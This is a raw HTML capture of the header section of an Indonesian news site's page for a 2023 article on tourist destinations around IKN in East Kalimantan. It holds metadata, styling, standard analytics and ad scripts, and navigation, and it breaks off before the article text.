

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/
body_size: 20887
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia</title>
<meta name="description" content="Dan di balik fenomena pembangunan IKN, faktanya wilayah ini menyimpan segudang surga pariwisata yang sangat potensial untuk menjadi favorit wisatawan. Selama"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia" />
<meta property="og:description" content="Dan di balik fenomena pembangunan IKN, faktanya wilayah ini menyimpan segudang surga pariwisata yang sangat potensial untuk menjadi favorit wisatawan. Selama" />
<meta property="og:url" content="https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Berau" />
<meta property="article:tag" content="IKN" />
<meta property="article:tag" content="Kaltim" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="wisata" />
<meta property="article:section" content="KALTIM" />
<meta property="og:updated_time" content="2023-10-16T12:31:36+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Wisata" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-16T11:15:19+07:00" />
<meta property="article:modified_time" content="2023-10-16T12:31:36+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia" />
<meta name="twitter:description" content="Dan di balik fenomena pembangunan IKN, faktanya wilayah ini menyimpan segudang surga pariwisata yang sangat potensial untuk menjadi favorit wisatawan. Selama" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="4 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg","width":"1600","height":"1066","caption":"Wisata","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/kaltim/","name":"KALTIM"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/","name":"Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#webpage","url":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/","name":"Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia","datePublished":"2023-10-16T11:15:19+07:00","dateModified":"2023-10-16T12:31:36+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia","keywords":"Wisata","datePublished":"2023-10-16T11:15:19+07:00","dateModified":"2023-10-16T12:31:36+07:00","articleSection":"KALTIM","author":{"@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"Dan di balik fenomena pembangunan IKN, faktanya wilayah ini menyimpan segudang surga pariwisata yang sangat potensial untuk menjadi favorit wisatawan. Selama","name":"Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/sejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/23794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=23794' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-23794 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/ratusan-sampel-ratusan-uji-coba-dan-tekanan-waktu-dalam-meramu-bahan-kimia-surfaktan-untuk-rokan/" class="gmr-recent-marquee" title="Ratusan Sampel, Ratusan Uji Coba dan Tekanan Waktu dalam Meramu Bahan Kimia Surfaktan untuk Rokan">Ratusan Sampel, Ratusan Uji Coba dan Tekanan Waktu dalam Meramu Bahan Kimia Surfaktan untuk Rokan</a>
								<a href="https://cakrawalaindonesia.id/tpf-ott-pupr-sampaikan-pengungkapan-sumpah-bertandatangan-gubernur-riau-berhalangan-sementara-abdul-wahid/" class="gmr-recent-marquee" title="TPF OTT PUPR Sampaikan Pengungkapan Sumpah Bertandatangan Gubernur Riau (Berhalangan Sementara) Abdul Wahid">TPF OTT PUPR Sampaikan Pengungkapan Sumpah Bertandatangan Gubernur Riau (Berhalangan Sementara) Abdul Wahid</a>
								<a href="https://cakrawalaindonesia.id/bocah-8-tahun-korban-hanyut-di-sungai-ngaso-ditemukan-polsek-ujung-batu-imbau-masyarakat-tingkatkan-pengawasan-anak/" class="gmr-recent-marquee" title="Bocah 8 Tahun Korban Hanyut di Sungai Ngaso Ditemukan, Polsek Ujung Batu Imbau Masyarakat Tingkatkan Pengawasan Anak">Bocah 8 Tahun Korban Hanyut di Sungai Ngaso Ditemukan, Polsek Ujung Batu Imbau Masyarakat Tingkatkan Pengawasan Anak</a>
								<a href="https://cakrawalaindonesia.id/lkdm-2026-stes-bhakti-nugraha-mencetak-pemimpin-mahasiswa-berkarakter-adaptif-dan-solutif-di-era-digital/" class="gmr-recent-marquee" title="LKDM 2026 STES Bhakti Nugraha: Mencetak Pemimpin Mahasiswa Berkarakter, Adaptif, dan Solutif di Era Digital">LKDM 2026 STES Bhakti Nugraha: Mencetak Pemimpin Mahasiswa Berkarakter, Adaptif, dan Solutif di Era Digital</a>
								<a href="https://cakrawalaindonesia.id/749-karya-terbanyak-dalam-lima-tahun-dewan-juri-tetapkan-peraih-anugerah-jurnalistik-adinegoro-2025/" class="gmr-recent-marquee" title="749 Karya Terbanyak dalam Lima Tahun, Dewan Juri Tetapkan Peraih Anugerah Jurnalistik Adinegoro 2025">749 Karya Terbanyak dalam Lima Tahun, Dewan Juri Tetapkan Peraih Anugerah Jurnalistik Adinegoro 2025</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
